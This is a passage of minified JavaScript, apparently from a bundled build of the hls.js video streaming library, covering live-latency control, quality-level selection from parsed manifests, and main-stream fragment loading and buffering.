t=this.levelDetails;return t?e.liveMaxLatencyDurationCount*t.targetduration:0}get targetLatency(){const e=this.levelDetails;if(e===null||this.hls===null)return null;const{holdBack:t,partHoldBack:i,targetduration:n}=e,{liveSyncDuration:r,liveSyncDurationCount:a,lowLatencyMode:o}=this.config,l=this.hls.userConfig;let c=o&&i||t;(this._targetLatencyUpdated||l.liveSyncDuration||l.liveSyncDurationCount||c===0)&&(c=r!==void 0?r:a*n);const u=n;return c+Math.min(this.stallCount*this.config.liveSyncOnStallIncrease,u)}set targetLatency(e){this.stallCount=0,this.config.liveSyncDuration=e,this._targetLatencyUpdated=!0}get liveSyncPosition(){const e=this.estimateLiveEdge(),t=this.targetLatency;if(e===null||t===null)return null;const i=this.levelDetails;if(i===null)return null;const n=i.edge,r=e-t-this.edgeStalled,a=n-i.totalduration,o=n-(this.config.lowLatencyMode&&i.partTarget||i.targetduration);return Math.min(Math.max(a,r),o)}get drift(){const e=this.levelDetails;return e===null?1:e.drift}get edgeStalled(){const e=this.levelDetails;if(e===null)return 0;const t=(this.config.lowLatencyMode&&e.partTarget||e.targetduration)*3;return Math.max(e.age-t,0)}get forwardBufferLength(){const{media:e}=this,t=this.levelDetails;if(!e||!t)return 0;const i=e.buffered.length;return(i?e.buffered.end(i-1):t.edge)-this.currentTime}destroy(){this.unregisterListeners(),this.onMediaDetaching(),this.hls=null}registerListeners(){const{hls:e}=this;e&&(e.on(E.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(E.MANIFEST_LOADING,this.onManifestLoading,this),e.on(E.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(E.ERROR,this.onError,this))}unregisterListeners(){const{hls:e}=this;e&&(e.off(E.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(E.MANIFEST_LOADING,this.onManifestLoading,this),e.off(E.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(E.ERROR,this.onError,this))}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("timeupdate",this.onTimeupdate)}onMediaDetaching(){this.media&&(this.media.removeEventListener("timeupdate",this.onTimeupdate),this.media=null)}onManifestLoading(){this._latency=null,this.stallCount=0}onLevelUpdated(e,{details:t}){t.advanced&&this.onTimeupdate(),!t.live&&this.media&&this.media.removeEventListener("timeupdate",this.onTimeupdate)}onError(e,t){var i;t.details===b.BUFFER_STALLED_ERROR&&(this.stallCount++,this.hls&&(i=this.levelDetails)!=null&&i.live&&this.hls.logger.warn("[latency-controller]: Stall detected, adjusting target latency"))}changeMediaPlaybackRate(e,t){var i,n;e.playbackRate!==t&&((i=this.hls)==null||i.logger.debug(`[latency-controller]: latency=${this.latency.toFixed(3)}, targetLatency=${(n=this.targetLatency)==null?void 0:n.toFixed(3)}, forwardBufferLength=${this.forwardBufferLength.toFixed(3)}: adjusting playback rate from ${e.playbackRate} to ${t}`),e.playbackRate=t)}estimateLiveEdge(){const e=this.levelDetails;return e===null?null:e.edge+e.age}computeLatency(){const e=this.estimateLiveEdge();return e===null?null:e-this.currentTime}}class dI extends td{constructor(e,t){super(e,"level-controller"),this._levels=[],this._firstLevel=-1,this._maxAutoLevel=-1,this._startLevel=void 0,this.currentLevel=null,this.currentLevelIndex=-1,this.manualLevelIndex=-1,this.steering=void 0,this.onParsedComplete=void 0,this.steering=t,this._registerListeners()}_registerListeners(){const{hls:e}=this;e.on(E.MANIFEST_LOADING,this.onManifestLoading,this),e.on(E.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(E.LEVEL_LOADED,this.onLevelLoaded,this),e.on(E.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(E.FRAG_BUFFERED,this.onFragBuffered,this),e.on(E.ERROR,this.onError,this)}_unregisterListeners(){const{hls:e}=this;e.off(E.MANIFEST_LOADING,this.onManifestLoading,this),e.off(E.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(E.LEVEL_LOADED,this.onLevelLoaded,this),e.off(E.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(E.FRAG_BUFFERED,this.onFragBuffered,this),e.off(E.ERROR,this.onError,this)}destroy(){this._unregisterListeners(),this.steering=null,this.resetLevels(),super.destroy()}stopLoad(){this._levels.forEach(t=>{t.loadError=0,t.fragmentError=0}),super.stopLoad()}resetLevels(){this._startLevel=void 0,this.manualLevelIndex=-1,this.currentLevelIndex=-1,this.currentLevel=null,this._levels=[],this._maxAutoLevel=-1}onManifestLoading(e,t){this.resetLevels()}onManifestLoaded(e,t){const i=this.hls.config.preferManagedMediaSource,n=[],r={},a={};let o=!1,l=!1,c=!1;t.levels.forEach(u=>{const d=u.attrs;let{audioCodec:h,videoCodec:m}=u;h&&(u.audioCodec=h=Ga(h,i)||void 0),m&&(m=u.videoCodec=zS(m));const{width:f,height:p,unknownCodecs:x}=u,y=(x==null?void 0:x.length)||0;if(o||(o=!!(f&&p)),l||(l=!!m),c||(c=!!h),y||h&&!this.isAudioSupported(h)||m&&!this.isVideoSupported(m)){this.log(`Some or all CODECS not supported "${d.CODECS}"`);return}const{CODECS:v,"FRAME-RATE":S,"HDCP-LEVEL":T,"PATHWAY-ID":A,RESOLUTION:k,"VIDEO-RANGE":L}=d,_=`${`${A||"."}-`}${u.bitrate}-${k}-${S}-${v}-${L}-${T}`;if(r[_])if(r[_].uri!==u.url&&!u.attrs["PATHWAY-ID"]){const I=a[_]+=1;u.attrs["PATHWAY-ID"]=new Array(I+1).join(".");const D=this.createLevel(u);r[_]=D,n.push(D)}else r[_].addGroupId("audio",d.AUDIO),r[_].addGroupId("text",d.SUBTITLES);else{const I=this.createLevel(u);r[_]=I,a[_]=1,n.push(I)}}),this.filterAndSortMediaOptions(n,t,o,l,c)}createLevel(e){const t=new nr(e),i=e.supplemental;if(i!=null&&i.videoCodec&&!this.isVideoSupported(i.videoCodec)){const n=new Error(`SUPPLEMENTAL-CODECS not supported "${i.videoCodec}"`);this.log(n.message),t.supportedResult=Mp(n,[])}return t}isAudioSupported(e){return sr(e,"audio",this.hls.config.preferManagedMediaSource)}isVideoSupported(e){return sr(e,"video",this.hls.config.preferManagedMediaSource)}filterAndSortMediaOptions(e,t,i,n,r){var a;let o=[],l=[],c=e;const u=((a=t.stats)==null?void 0:a.parsing)||{};if((i||n)&&r&&(c=c.filter(({videoCodec:v,videoRange:S,width:T,height:A})=>(!!v||!!(T&&A))&&iT(S))),c.length===0){Promise.resolve().then(()=>{if(this.hls){let v="no level with compatible codecs found in manifest",S=v;t.levels.length&&(S=`one or more CODECS in variant not supported: ${fe(t.levels.map(A=>A.attrs.CODECS).filter((A,k,L)=>L.indexOf(A)===k))}`,this.warn(S),v+=` (${S})`);const T=new Error(v);this.hls.trigger(E.ERROR,{type:q.MEDIA_ERROR,details:b.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:t.url,error:T,reason:S})}}),u.end=performance.now();return}t.audioTracks&&(o=t.audioTracks.filter(v=>!v.audioCodec||this.isAudioSupported(v.audioCodec)),qf(o)),t.subtitles&&(l=t.subtitles,qf(l));const d=c.slice(0);c.sort((v,S)=>{if(v.attrs["HDCP-LEVEL"]!==S.attrs["HDCP-LEVEL"])return(v.attrs["HDCP-LEVEL"]||"")>(S.attrs["HDCP-LEVEL"]||"")?1:-1;if(i&&v.height!==S.height)return v.height-S.height;if(v.frameRate!==S.frameRate)return v.frameRate-S.frameRate;if(v.videoRange!==S.videoRange)return Va.indexOf(v.videoRange)-Va.indexOf(S.videoRange);if(v.videoCodec!==S.videoCodec){const T=Bh(v.videoCodec),A=Bh(S.videoCodec);if(T!==A)return A-T}if(v.uri===S.uri&&v.codecSet!==S.codecSet){const T=ja(v.codecSet),A=ja(S.codecSet);if(T!==A)return A-T}return v.averageBitrate!==S.averageBitrate?v.averageBitrate-S.averageBitrate:0});let h=d[0];if(this.steering&&(c=this.steering.filterParsedLevels(c),c.length!==d.length)){for(let v=0;v<d.length;v++)if(d[v].pathwayId===c[0].pathwayId){h=d[v];break}}this._levels=c;for(let v=0;v<c.length;v++)if(c[v]===h){var m;this._firstLevel=v;const S=h.bitrate,T=this.hls.bandwidthEstimate;if(this.log(`manifest loaded, ${c.length} level(s) found, first bitrate: ${S}`),((m=this.hls.userConfig)==null?void 0:m.abrEwmaDefaultEstimate)===void 0){const A=Math.min(S,this.hls.config.abrEwmaDefaultEstimateMax);A>T&&T===this.hls.abrEwmaDefaultEstimate&&(this.hls.bandwidthEstimate=A)}break}const f=r&&!n,p=this.hls.config,x=!!(p.audioStreamController&&p.audioTrackController),y={levels:c,audioTracks:o,subtitleTracks:l,sessionData:t.sessionData,sessionKeys:t.sessionKeys,firstLevel:this._firstLevel,stats:t.stats,audio:r,video:n,altAudio:x&&!f&&o.some(v=>!!v.url)};u.end=performance.now(),this.hls.trigger(E.MANIFEST_PARSED,y)}get levels(){return this._levels.length===0?null:this._levels}get loadLevelObj(){return this.currentLevel}get level(){return this.currentLevelIndex}set level(e){const t=this._levels;if(t.length===0)return;if(e<0||e>=t.length){const u=new Error("invalid level idx"),d=e<0;if(this.hls.trigger(E.ERROR,{type:q.OTHER_ERROR,details:b.LEVEL_SWITCH_ERROR,level:e,fatal:d,error:u,reason:u.message}),d)return;e=Math.min(e,t.length-1)}const i=this.currentLevelIndex,n=this.currentLevel,r=n?n.attrs["PATHWAY-ID"]:void 0,a=t[e],o=a.attrs["PATHWAY-ID"];if(this.currentLevelIndex=e,this.currentLevel=a,i===e&&n&&r===o)return;this.log(`Switching to level ${e} (${a.height?a.height+"p ":""}${a.videoRange?a.videoRange+" ":""}${a.codecSet?a.codecSet+" ":""}@${a.bitrate})${o?" with Pathway "+o:""} from level ${i}${r?" with Pathway "+r:""}`);const l={level:e,attrs:a.attrs,details:a.details,bitrate:a.bitrate,averageBitrate:a.averageBitrate,maxBitrate:a.maxBitrate,realBitrate:a.realBitrate,width:a.width,height:a.height,codecSet:a.codecSet,audioCodec:a.audioCodec,videoCodec:a.videoCodec,audioGroups:a.audioGroups,subtitleGroups:a.subtitleGroups,loaded:a.loaded,loadError:a.loadError,fragmentError:a.fragmentError,name:a.name,id:a.id,uri:a.uri,url:a.url,urlId:0,audioGroupIds:a.audioGroupIds,textGroupIds:a.textGroupIds};this.hls.trigger(E.LEVEL_SWITCHING,l);const c=a.details;if(!c||c.live){const u=this.switchParams(a.uri,n==null?void 0:n.details,c);this.loadPlaylist(u)}}get manualLevel(){return this.manualLevelIndex}set manualLevel(e){this.manualLevelIndex=e,this._startLevel===void 0&&(this._startLevel=e),e!==-1&&(this.level=e)}get firstLevel(){return this._firstLevel}set firstLevel(e){this._firstLevel=e}get startLevel(){if(this._startLevel===void 0){const e=this.hls.config.startLevel;return e!==void 0?e:this.hls.firstAutoLevel}return this._startLevel}set startLevel(e){this._startLevel=e}get pathways(){return this.steering?this.steering.pathways():[]}get pathwayPriority(){return this.steering?this.steering.pathwayPriority:null}set pathwayPriority(e){if(this.steering){const t=this.steering.pathways(),i=e.filter(n=>t.indexOf(n)!==-1);if(e.length<1){this.warn(`pathwayPriority ${e} should contain at least one pathway from list: ${t}`);return}this.steering.pathwayPriority=i}}onError(e,t){t.fatal||!t.context||t.context.type===ie.LEVEL&&t.context.level===this.level&&this.checkRetry(t)}onFragBuffered(e,{frag:t}){if(t!==void 0&&t.type===W.MAIN){const i=t.elementaryStreams;if(!Object.keys(i).some(r=>!!i[r]))return;const n=this._levels[t.level];n!=null&&n.loadError&&(this.log(`Resetting level error count of ${n.loadError} on frag buffered`),n.loadError=0)}}onLevelLoaded(e,t){var i;const{level:n,details:r}=t,a=t.levelInfo;if(!a){var o;this.warn(`Invalid level index ${n}`),(o=t.deliveryDirectives)!=null&&o.skip&&(r.deltaUpdateFailed=!0);return}if(a===this.currentLevel||t.withoutMultiVariant){a.fragmentError===0&&(a.loadError=0);let l=a.details;l===t.details&&l.advanced&&(l=void 0),this.playlistLoaded(n,t,l)}else(i=t.deliveryDirectives)!=null&&i.skip&&(r.deltaUpdateFailed=!0)}loadPlaylist(e){super.loadPlaylist(),this.shouldLoadPlaylist(this.currentLevel)&&this.scheduleLoading(this.currentLevel,e)}loadingPlaylist(e,t){super.loadingPlaylist(e,t);const i=this.getUrlWithDirectives(e.uri,t),n=this.currentLevelIndex,r=e.attrs["PATHWAY-ID"],a=e.details,o=a==null?void 0:a.age;this.log(`Loading level index ${n}${(t==null?void 0:t.msn)!==void 0?" at sn "+t.msn+" part "+t.part:""}${r?" Pathway "+r:""}${o&&a.live?" age "+o.toFixed(1)+(a.type&&" "+a.type||""):""} ${i}`),this.hls.trigger(E.LEVEL_LOADING,{url:i,level:n,levelInfo:e,pathwayId:e.attrs["PATHWAY-ID"],id:0,deliveryDirectives:t||null})}get nextLoadLevel(){return this.manualLevelIndex!==-1?this.manualLevelIndex:this.hls.nextAutoLevel}set nextLoadLevel(e){this.level=e,this.manualLevelIndex===-1&&(this.hls.nextAutoLevel=e)}removeLevel(e){var t;if(this._levels.length===1)return;const i=this._levels.filter((r,a)=>a!==e?!0:(this.steering&&this.steering.removeLevel(r),r===this.currentLevel&&(this.currentLevel=null,this.currentLevelIndex=-1,r.details&&r.details.fragments.forEach(o=>o.level=-1)),!1));i0(i),this._levels=i,this.currentLevelIndex>-1&&(t=this.currentLevel)!=null&&t.details&&(this.currentLevelIndex=this.currentLevel.details.fragments[0].level),this.manualLevelIndex>-1&&(this.manualLevelIndex=this.currentLevelIndex);const n=i.length-1;this._firstLevel=Math.min(this._firstLevel,n),this._startLevel&&(this._startLevel=Math.min(this._startLevel,n)),this.hls.trigger(E.LEVELS_UPDATED,{levels:i})}onLevelsUpdated(e,{levels:t}){this._levels=t}checkMaxAutoUpdated(){const{autoLevelCapping:e,maxAutoLevel:t,maxHdcpLevel:i}=this.hls;this._maxAutoLevel!==t&&(this._maxAutoLevel=t,this.hls.trigger(E.MAX_AUTO_LEVEL_UPDATED,{autoLevelCapping:e,levels:this.levels,maxAutoLevel:t,minAutoLevel:this.hls.minAutoLevel,maxHdcpLevel:i}))}}function qf(s){const e={};s.forEach(t=>{const i=t.groupId||"";t.id=e[i]=e[i]||0,e[i]++})}function Z0(){return self.SourceBuffer||self.WebKitSourceBuffer}function J0(){if(!Bs())return!1;const e=Z0();return!e||e.prototype&&typeof e.prototype.appendBuffer=="function"&&typeof e.prototype.remove=="function"}function hI(){if(!J0())return!1;const s=Bs();return typeof(s==null?void 0:s.isTypeSupported)=="function"&&(["avc1.42E01E,mp4a.40.2","av01.0.01M.08","vp09.00.50.08"].some(e=>s.isTypeSupported(ir(e,"video")))||["mp4a.40.2","fLaC"].some(e=>s.isTypeSupported(ir(e,"audio"))))}function fI(){var s;const e=Z0();return typeof(e==null||(s=e.prototype)==null?void 0:s.changeType)=="function"}const mI=100;class gI extends zu{constructor(e,t,i){super(e,t,i,"stream-controller",W.MAIN),this.audioCodecSwap=!1,this.level=-1,this._forceStartLoad=!1,this._hasEnoughToStart=!1,this.altAudio=0,this.audioOnly=!1,this.fragPlaying=null,this.fragLastKbps=0,this.couldBacktrack=!1,this.backtrackFragment=null,this.audioCodecSwitch=!1,this.videoBuffer=null,this.onMediaPlaying=()=>{this.tick()},this.onMediaSeeked=()=>{const n=this.media,r=n?n.currentTime:null;if(r===null||!G(r)||(this.log(`Media seeked to ${r.toFixed(3)}`),!this.getBufferedFrag(r)))return;const a=this.getFwdBufferInfoAtPos(n,r,W.MAIN,0);if(a===null||a.len===0){this.warn(`Main forward buffer length at ${r} on "seeked" event ${a?a.len:"empty"})`);return}this.tick()},this.registerListeners()}registerListeners(){super.registerListeners();const{hls:e}=this;e.on(E.MANIFEST_PARSED,this.onManifestParsed,this),e.on(E.LEVEL_LOADING,this.onLevelLoading,this),e.on(E.LEVEL_LOADED,this.onLevelLoaded,this),e.on(E.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.on(E.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(E.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.on(E.BUFFER_CREATED,this.onBufferCreated,this),e.on(E.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(E.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(E.FRAG_BUFFERED,this.onFragBuffered,this)}unregisterListeners(){super.unregisterListeners();const{hls:e}=this;e.off(E.MANIFEST_PARSED,this.onManifestParsed,this),e.off(E.LEVEL_LOADED,this.onLevelLoaded,this),e.off(E.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.off(E.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(E.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.off(E.BUFFER_CREATED,this.onBufferCreated,this),e.off(E.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(E.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(E.FRAG_BUFFERED,this.onFragBuffered,this)}onHandlerDestroying(){this.onMediaPlaying=this.onMediaSeeked=null,this.unregisterListeners(),super.onHandlerDestroying()}startLoad(e,t){if(this.levels){const{lastCurrentTime:i,hls:n}=this;if(this.stopLoad(),this.setInterval(mI),this.level=-1,!this.startFragRequested){let r=n.startLevel;r===-1&&(n.config.testBandwidth&&this.levels.length>1?(r=0,this.bitrateTest=!0):r=n.firstAutoLevel),n.nextLoadLevel=r,this.level=n.loadLevel,this._hasEnoughToStart=!!t}i>0&&e===-1&&!t&&(this.log(`Override startPosition with lastCurrentTime @${i.toFixed(3)}`),e=i),this.state=P.IDLE,this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}else this._forceStartLoad=!0,this.state=P.STOPPED}stopLoad(){this._forceStartLoad=!1,super.stopLoad()}doTick(){switch(this.state){case P.WAITING_LEVEL:{const{levels:e,level:t}=this,i=e==null?void 0:e[t],n=i==null?void 0:i.details;if(n&&(!n.live||this.levelLastLoaded===i&&!this.waitForLive(i))){if(this.waitForCdnTuneIn(n))break;this.state=P.IDLE;break}else if(this.hls.nextLoadLevel!==this.level){this.state=P.IDLE;break}break}case P.FRAG_LOADING_WAITING_RETRY:this.checkRetryDate();break}this.state===P.IDLE&&this.doTickIdle(),this.onTickEnd()}onTickEnd(){var e;super.onTickEnd(),(e=this.media)!=null&&e.readyState&&this.media.seeking===!1&&(this.lastCurrentTime=this.media.currentTime),this.checkFragmentChanged()}doTickIdle(){const{hls:e,levelLastLoaded:t,levels:i,media:n}=this;if(t===null||!n&&!this.primaryPrefetch&&(this.startFragRequested||!e.config.startFragPrefetch)||this.altAudio&&this.audioOnly)return;const r=this.buffering?e.nextLoadLevel:e.loadLevel;if(!(i!=null&&i[r]))return;const a=i[r],o=this.getMainFwdBufferInfo();if(o===null)return;const l=this.getLevelDetails();if(l&&this._streamEnded(o,l)){const p={};this.altAudio===2&&(p.type="video"),this.hls.trigger(E.BUFFER_EOS,p),this.state=P.ENDED;return}if(!this.buffering)return;e.loadLevel!==r&&e.manualLevel===-1&&this.log(`Adapting to level ${r} from level ${this.level}`),this.level=e.nextLoadLevel=r;const c=a.details;if(!c||this.state===P.WAITING_LEVEL||this.waitForLive(a)){this.level=r,this.state=P.WAITING_LEVEL,this.startFragRequested=!1;return}const u=o.len,d=this.getMaxBufferLength(a.maxBitrate);if(u>=d)return;this.backtrackFragment&&this.backtrackFragment.start>o.end&&(this.backtrackFragment=null);const h=this.backtrackFragment?this.backtrackFragment.start:o.end;let m=this.getNextFragment(h,c);if(this.couldBacktrack&&!this.fragPrevious&&m&&_e(m)&&this.fragmentTracker.getState(m)!==Pe.OK){var f;const x=((f=this.backtrackFragment)!=null?f:m).sn-c.startSN,y=c.fragments[x-1];y&&m.cc===y.cc&&(m=y,this.fragmentTracker.removeFragment(y))}else this.backtrackFragment&&o.len&&(this.backtrackFragment=null);if(m&&this.isLoopLoading(m,h)){if(!m.gap){const x=this.audioOnly&&!this.altAudio?he.AUDIO:he.VIDEO,y=(x===he.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;y&&this.afterBufferFlushed(y,x,W.MAIN)}m=this.getNextFragmentLoopLoading(m,c,o,W.MAIN,d)}m&&(m.initSegment&&!m.initSegment.data&&!this.bitrateTest&&(m=m.initSegment),this.loadFragment(m,a,h))}loadFragment(e,t,i){const n=this.fragmentTracker.getState(e);n===Pe.NOT_LOADED||n===Pe.PARTIAL?_e(e)?this.bitrateTest?(this.log(`Fragment ${e.sn} of level ${e.level} is being downloaded to test bitrate and will not be buffered`),this._loadBitrateTestFrag(e,t)):super.loadFragment(e,t,i):this._loadInitSegment(e,t):this.clearTrackerIfNeeded(e)}getBufferedFrag(e){return this.fragmentTracker.getBufferedFrag(e,W.MAIN)}followingBufferedFrag(e){return e?this.getBufferedFrag(e.end+.5):null}immediateLevelSwitch(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)}nextLevelSwitch(){const{levels:e,media:t}=this;if(t!=null&&t.readyState){let i;const n=this.getAppendedFrag(t.currentTime);n&&n.start>1&&this.flushMainBuffer(0,n.start-1);const r=this.getLevelDetails();if(r!=null&&r.live){const o=this.getMainFwdBufferInfo();if(!o||o.len<r.targetduration*2)return}if(!t.paused&&e){const o=this.hls.nextLoadLevel,l=e[o],c=this.fragLastKbps;c&&this.fragCurrent?i=this.fragCurrent.duration*l.maxBitrate/(1e3*c)+1:i=0}else i=0;const a=this.getBufferedFrag(t.currentTime+i);if(a){const o=this.followingBufferedFrag(a);if(o){this.abortCurrentFrag();const l=o.maxStartPTS?o.maxStartPTS:o.start,c=o.duration,u=Math.max(a.end,l+Math.min(Math.max(c-this.config.maxFragLookUpTolerance,c*(this.couldBacktrack?.5:.125)),c*(this.couldBacktrack?.75:.25)));this.flushMainBuffer(u,Number.POSITIVE_INFINITY)}}}}abortCurrentFrag(){const e=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,e&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.state){case P.KEY_LOADING:case P.FRAG_LOADING:case P.FRAG_LOADING_WAITING_RETRY:case P.PARSING:case P.PARSED:this.state=P.IDLE;break}this.nextLoadPosition=this.getLoadPosition()}flushMainBuffer(e,t){super.flushMainBuffer(e,t,this.altAudio===2?"video":null)}onMediaAttached(e,t){super.onMediaAttached(e,t);const i=t.media;Xe(i,"playing",this.onMediaPlaying),Xe(i,"seeked",this.onMediaSeeked)}onMediaDetaching(e,t){const{media:i}=this;i&&(nt(i,"playing",this.onMediaPlaying),nt(i,"seeked",this.onMediaSeeked)),this.videoBuffer=null,this.fragPlaying=null,super.onMediaDetaching(e,t),!t.transferMedia&&(this._hasEnoughToStart=!1)}onManifestLoading(){super.onManifestLoading(),this.log("Trigger BUFFER_RESET"),this.hls.trigger(E.BUFFER_RESET,void 0),this.couldBacktrack=!1,this.fragLastKbps=0,this.fragPlaying=this.backtrackFragment=null,this.altAudio=0,this.audioOnly=!1}onManifestParsed(e,t){let i=!1,n=!1;for(let r=0;r<t.levels.length;r++){const a=t.levels[r].audioCodec;a&&(i=i||a.indexOf("mp4a.40.2")!==-1,n=n||a.indexOf("mp4a.40.5")!==-1)}this.audioCodecSwitch=i&&n&&!fI(),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=t.levels,this.startFragRequested=!1}onLevelLoading(e,t){const{levels:i}=this;if(!i||this.state!==P.IDLE)return;const n=t.levelInfo;(!n.details||n.details.live&&(this.levelLastLoaded!==n||n.details.expired)||this.waitForCdnTuneIn(n.details))&&(this.state=P.WAITING_LEVEL)}onLevelLoaded(e,t){var i;const{levels:n,startFragRequested:r}=this,a=t.level,o=t.details,l=o.totalduration;if(!n){this.warn(`Levels were reset while loading level ${a}`);return}this.log(`Level ${a} loaded [${o.startSN},${o.endSN}]${o.lastPartSn?`[part-${o.lastPartSn}-${o.lastPartIndex}]`:""}, cc [${o.startCC}, ${o.endCC}] duration:${l}`);const c=t.levelInfo,u=this.fragCurrent;u&&(this.state===P.FRAG_LOADING||this.state===P.FRAG_LOADING_WAITING_RETRY)&&u.level!==t.level&&u.loader&&this.abortCurrentFrag();let d=0;if(o.live||(i=c.details)!=null&&i.live){var h;if(this.checkLiveUpdate(o),o.deltaUpdateFailed)return;d=this.alignPlaylists(o,c.details,(h=this.levelLastLoaded)==null?void 0:h.details)}if(c.details=o,this.levelLastLoaded=c,r||this.setStartPosition(o,d),this.hls.trigger(E.LEVEL_UPDATED,{details:o,level:a}),this.state===P.WAITING_LEVEL){if(this.waitForCdnTuneIn(o))return;this.state=P.IDLE}r&&o.live&&this.synchronizeToLiveEdge(o),this.tick()}synchronizeToLiveEdge(e){const{config:t,media:i}=this;if(!i)return;const n=this.hls.liveSyncPosition,r=this.getLoadPosition(),a=e.fragmentStart,o=e.edge,l=r>=a-t.maxFragLookUpTolerance&&r<=o;if(n!==null&&i.duration>n&&(r<n||!l)){const u=t.liveMaxLatencyDuration!==void 0?t.liveMaxLatencyDuration:t.liveMaxLatencyDurationCount*e.targetduration;if((!l&&i.readyState<4||r<o-u)&&(this._hasEnoughToStart||(this.nextLoadPosition=n),i.readyState))if(this.warn(`Playback: ${r.toFixed(3)} is located too far from the end of live sliding playlist: ${o}, reset currentTime to : ${n.toFixed(3)}`),this.config.liveSyncMode==="buffered"){var c;const d=Z.bufferInfo(i,n,0);if(!((c=d.buffered)!=null&&c.length)){i.currentTime=n;return}if(d.start<=r){i.currentTime=n;return}const{nextStart:m}=Z.bufferedInfo(d.buffered,r,0);m&&(i.currentTime=m)}else i.currentTime=n}}_handleFragmentLoadProgress(e){var t;const i=e.frag,{part:n,payload:r}=e,{levels:a}=this;if(!a){this.warn(`Levels were reset while fragment load was in progress. Fragment ${i.sn} of level ${i.level} will not be buffered`);return}const o=a[i.level];if(!o){this.warn(`Level ${i.level} not found on progress`);return}const l=o.details;if(!l){this.warn(`Dropping fragment ${i.sn} of level ${i.level} after level details were reset`),this.fragmentTracker.removeFragment(i);return}const c=o.videoCodec,u=l.PTSKnown||!l.live,d=(t=i.initSegment)==null?void 0:t.data,h=this._getAudioCodec(o),m=this.transmuxer=this.transmuxer||new I0(this.hls,W.MAIN,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),f=n?n.index:-1,p=f!==-1,x=new Ku(i.level,i.sn,i.stats.chunkCount,r.byteLength,f,p),y=this.initPTS[i.cc];m.push(r,d,h,c,i,n,l.totalduration,u,x,y)}onAudioTrackSwitching(e,t){const i=this.hls,n=this.altAudio!==0;if(Ka(t.url,i))this.altAudio=1;else{if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;const a=this.fragCurrent;a&&(this.log("Switching to main audio track, cancel main fragment load"),a.abortRequests(),this.fragmentTracker.removeFragment(a)),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();if(n){this.altAudio=0,this.fragmentTracker.removeAllFragments(),i.once(E.BUFFER_FLUSHED,()=>{this.hls&&this.hls.trigger(E.AUDIO_TRACK_SWITCHED,t)}),i.trigger(E.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:null});return}i.trigger(E.AUDIO_TRACK_SWITCHED,t)}}onAudioTrackSwitched(e,t){const i=Ka(t.url,this.hls);if(i){const n=this.videoBuffer;n&&this.mediaBuffer!==n&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=n)}this.altAudio=i?2:0,this.tick()}onBufferCreated(e,t){const i=t.tracks;let n,r,a=!1;for(const o in i){const l=i[o];if(l.id==="main"){if(r=o,n=l,o==="video"){const c=i[o];c&&(this.videoBuffer=c.buffer)}}else a=!0}a&&n?(this.log(`Alternate track found, use ${r}.buffered to schedule main fragment loading`),this.mediaBuffer=n.buffer):this.mediaBuffer=this.media}onFragBuffered(e,t){const{frag:i,part:n}=t,r=i.type===W.MAIN;if(r){if(this.fragContextChanged(i)){this.warn(`Fragment ${i.sn}${n?" p: "+n.index:""} of level ${i.level} finished buffering, but was aborted. state: ${this.state}`),this.state===P.PARSED&&(this.state=P.IDLE);return}const o=n?n.stats:i.stats;this.fragLastKbps=Math.round(8*o.total/(o.buffering.end-o.loading.first)),_e(i)&&(this.fragPrevious=i),this.fragBufferedComplete(i,n)}const a=this.media;a&&(!this._hasEnoughToStart&&Z.getBuffered(a).length&&(this._hasEnoughToStart=!0,this.seekToStartPos()),r&&this.tick())}get hasEnoughToStart(){return this._hasEnoughToStart}onError(e,t){var i;if(t.fatal){this.state=P.ERROR;return}switch(t.details){case b.FRAG_GAP:case b.FRAG_PARSING_ERROR:case b.FRAG_DECRYPT_ERROR:case b.FRAG_LOAD_ERROR:case b.FRAG_LOAD_TIMEOUT:case b.KEY_LOAD_ERROR:case b.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(W.MAIN,t);break;case b.LEVEL_LOAD_ERROR:case b.LEVEL_LOAD_TIMEOUT:case b.LEVEL_PARSING_ERROR:!t.levelRetry&&this.state===P.WAITING_LEVEL&&((i=t.context)==null?void 0:i.type)===ie.LEVEL&&(this.state=P.IDLE);break;case b.BUFFER_ADD_CODEC_ERROR:case b.BUFFER_APPEND_ERROR:if(t.parent!=="main")return;this.reduceLengthAndFlushBuffer(t)&&this.resetLoadingState();break;case 